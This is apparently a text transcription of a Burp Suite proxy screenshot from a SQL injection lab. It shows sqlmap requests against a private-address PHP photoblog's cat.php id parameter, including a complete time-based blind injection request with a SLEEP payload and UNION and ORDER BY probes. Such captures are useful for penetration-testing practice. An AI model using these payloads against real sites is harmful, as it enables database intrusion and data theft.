 Burp Suite Free Edition v1.6.32
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment
39 http://192.168.202.162 GET /cat.php?id=1%3B%28SELECT%... 200 1487 HTML php My awesome Photobl...
40 http://192.168.202.162 GET /cat.php?id=1%3B%28SELECT%... 200 1486 HTML php My awesome Photobl...
41 http://192.168.202.162 GET /cat.php?id=1%3BSELECT%20SL... 200 1464 HTML php My awesome Photobl...
42 http://192.168.202.162 GET /cat.php?id=1%3BSELECT%20SL... 200 1463 HTML php My awesome Photobl...
43 http://192.168.202.162 GET /cat.php?id=1%3BSELECT%20BE... 200 1490 HTML php My awesome Photobl...
44 http://192.168.202.162 GET /cat.php?id=1%3BSELECT%20BE... 200 1489 HTML php My awesome Photobl...
45 http://192.168.202.162 GET /cat.php?id=1%20AND%20%28S... 200 1302 HTML php My awesome Photobl...
46 http://192.168.202.162 GET /cat.php?id=1%20AND%20%28S... 200 1302 HTML php My awesome Photobl...
47 http://192.168.202.162 GET /cat.php?id=1%20ORDER%20BY... 200 1775 HTML php My awesome Photobl...
48 http://192.168.202.162 GET /cat.php?id=1%20ORDER%20BY... 200 1341 HTML php My awesome Photobl...
49 http://192.168.202.162 GET /cat.php?id=1%20UNION%20ALL... 200 1363 HTML php My awesome Photobl...
50 http://192.168.202.162 GET /cat.php?id=1%20UNION%20ALL... 200 1363 HTML php My awesome Photobl...
51 http://192.168.202.162 GET /cat.php?id=1%20UNION%20ALL... 200 1363 HTML php My awesome Photobl...
Request Response
Raw Params Headers Hex
GET /cat.php?id=1%3B%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285%29%29%29BQyJ%29%23 HTTP/1.1
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Host: 192.168.202.162
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: sqlmap/1.0-dev-nongit-201708010a89 (http://sqlmap.org)
Accept-Charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Connection: close
Pragma: no-cache
Cache-Control: no-cache,no-store